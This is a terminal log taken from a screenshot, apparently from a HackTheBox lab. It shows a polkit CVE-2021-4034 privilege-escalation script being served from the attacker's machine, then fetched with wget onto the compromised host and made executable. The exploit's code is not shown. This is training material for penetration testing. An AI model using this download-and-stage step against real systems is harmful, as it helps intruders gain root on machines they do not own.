 zerox30@zeroX30: ~/HTB/OSCP/Linux/Brainfuck/exploit/CVE-2021-40
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Linux/Brainfuck/exploit]
└─$ cd CVE-2021-4034
┌──(zerox30㉿zeroX30)-[~/…/Linux/Brainfuck/exploit/CVE-2021-4034]
└─$ ls
README.md  Z3R0_polkitLPE.sh
┌──(zerox30㉿zeroX30)-[~/…/Linux/Brainfuck/exploit/CVE-2021-4034]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.17 - - [30/Jun/2025 21:07:52] "GET /Z3R0_polkitLPE.sh HTTP/1.1" 200 -
orestis@brainfuck: ~ 169x20
orestis@brainfuck:~/priv_esc$ ls
orestis@brainfuck:~/priv_esc$ cd ..
orestis@brainfuck:~$ wget http://10.10.14.45/Z3R0_polkitLPE.sh
--2025-07-01 04:07:53--  http://10.10.14.45/Z3R0_polkitLPE.sh
Connecting to 10.10.14.45:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1257 (1.2K) [text/x-sh]
Saving to: ‘Z3R0_polkitLPE.sh’
Z3R0_polkitLPE.sh                          100%[========================================================
2025-07-01 04:07:53 (483 KB/s) - ‘Z3R0_polkitLPE.sh’ saved [1257/1257]
orestis@brainfuck:~$ chmod +x Z3R0_polkitLPE.sh
orestis@brainfuck:~$ ls
debug.txt  encrypt.sage  mail  output.txt  priv_esc  user.txt  Z3R0_polkitLPE.sh
orestis@brainfuck:~$